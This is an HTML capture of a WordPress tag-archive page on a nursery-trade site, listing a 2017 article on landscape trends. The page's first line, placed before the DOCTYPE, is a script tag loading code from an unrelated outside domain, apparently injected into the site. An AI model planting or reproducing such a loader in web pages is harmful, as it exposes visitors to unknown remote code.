

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/
body_size: 8721
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.amerinursery.com/xmlrpc.php">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP) Archives - AmeriNursery.com</title>
	<link rel="canonical" href="https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP) Archives - AmeriNursery.com" />
	<meta property="og:url" content="https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/" />
	<meta property="og:site_name" content="AmeriNursery.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/","url":"https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/","name":"NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP) Archives - AmeriNursery.com","isPartOf":{"@id":"https://www.amerinursery.com/#website"},"breadcrumb":{"@id":"https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amerinursery.com/"},{"@type":"ListItem","position":2,"name":"NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP)"}]},{"@type":"WebSite","@id":"https://www.amerinursery.com/#website","url":"https://www.amerinursery.com/","name":"AmeriNursery.com","description":"All your nursery needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amerinursery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Feed" href="https://www.amerinursery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; Comments Feed" href="https://www.amerinursery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AmeriNursery.com &raquo; NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP) Tag Feed" href="https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amerinursery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amerinursery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: 1b8be0;--wp--preset--color--orange: #fab702;--wp--preset--color--green: #568c11;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.amerinursery.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-google-fonts-css' href='https://www.amerinursery.com/wp-content/fonts/ce831fc7b71743fa3af41c910f2d7aa5.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/style.css?ver=20230420-102302' type='text/css' media='all' />
<link rel='stylesheet' id='nature-bliss-block-style-css' href='https://www.amerinursery.com/wp-content/themes/nature-bliss/css/blocks.css?ver=20230420-102302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerinursery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amerinursery.com/wp-json/wp/v2/tags/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerinursery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.colophon-column-right {
    text-align: right;
    display: none;
}		</style>
		</head>

<body class="archive tag tag-national-association-of-landscape-professionals-nalp tag-80 wp-embed-responsive global-layout-right-sidebar elementor-default">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div id="site-header-menu" class="site-header-menu">
			<button id="mobile-trigger">
				<i class="fa fa-bars"></i>
				<i class="fa fa-times"></i>

			</button>

			<div id="mob-menu">
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul>			</div><!-- #mob-menu -->
		</div>
		
    <header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.amerinursery.com/" rel="home">AmeriNursery.com</a></p>
																						<p class="site-description">All your nursery needs</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
    	<div id="main-nav">
	        <nav id="site-navigation" class="main-navigation" role="navigation">
	            <div class="wrap-menu-content">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103"><a href="https://www.amerinursery.com/">Home</a></li>
</ul></div>	            </div><!-- .menu-content -->
	        </nav><!-- #site-navigation -->
	    </div> <!-- #main-nav -->
		
			    	    	<div class="header-search-box">
		    	<a href="#" class="search-icon"><i class="fa fa-search"><span class="screen-reader-text">Search</span></i></a>
		    	<div class="search-box-wrap">
		    		<div class="container">
 						<a href="#" class="search-close"><i class="fa fa-times-circle" aria-hidden="true"><span class="screen-reader-text">Close Search</span></i></a>
		    			<form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form>		    		</div> <!-- .container -->
		    	</div><!-- .search-box-wrap -->
		    </div><!-- .header-search-box -->
				
						
	    	</div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://www.amerinursery.com/wp-content/themes/nature-bliss/images/header-banner.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
			<div class="header-content-inner">
									<h1 class="page-title">					Tag: NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP)					</h1>							</div><!-- .header-content-inner -->
        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->

		<div id="breadcrumb"> <div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.amerinursery.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP)</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- #breadcrumb -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-556" class="post-556 post type-post status-publish format-standard hentry category-nursery tag-editors-desk tag-national-association-of-landscape-professionals-nalp">
		<div class="entry-content-outer alignment-center">
		
		<div class="entry-content-wrapper">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amerinursery.com/landscape/2017-landscape-industry-trends/" rel="bookmark">7 Landscape Trends for 2017</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://www.amerinursery.com/landscape/2017-landscape-industry-trends/" rel="bookmark"><time class="entry-date published" datetime="2017-03-15T10:37:36+00:00">March 15, 2017</time><time class="updated" datetime="2020-02-11T10:44:57+00:00">February 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.amerinursery.com/author/chandradeep/">AmeriNursery</a></span></span><span class="comments-link"><a href="https://www.amerinursery.com/landscape/2017-landscape-industry-trends/#respond">Leave a comment</a></span><span class="tags-links"><a href="https://www.amerinursery.com/tag/editors-desk/" rel="tag">EDITOR'S DESK</a>, <a href="https://www.amerinursery.com/tag/national-association-of-landscape-professionals-nalp/" rel="tag">NATIONAL ASSOCIATION OF LANDSCAPE PROFESSIONALS (NALP)</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">

									<p>Sally Benson March 15, 2017 At the beginning of each year, we can rely on a few evergreen events: resolutions to lose weight or save money; predictions of celebrity weddings and/or breakups; and lists of trends. It’s the trends we <a href="https://www.amerinursery.com/landscape/2017-landscape-industry-trends/" class="more-link">Read More</a></p>
			    
			</div><!-- .entry-content -->
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!-- .entry-content-wrapper -->

		
	</div><!-- .entry-content-outer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.amerinursery.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.amerinursery.com/landscape/gardening-trends-ease-stress/">7 Gardening Trends To Ease The Stress Of Modern Life</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/plants/lamium-species-guide/">Guide to Lamium species</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/greenhouse-conveyance-systems/">Guide to Greenhouse Conveyance Systems</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/pest-management/nail-galls-linden/">Beware of Nail Galls on Linden</a>
									</li>
											<li>
					<a href="https://www.amerinursery.com/business-management/editors-desk-native-high-tech/">ASLA Reports Top 10 Projects with “Expected Highest Consumer Demand”</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.amerinursery.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.amerinursery.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.amerinursery.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.amerinursery.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.amerinursery.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.amerinursery.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.amerinursery.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/05/'>May 2014</a></li>
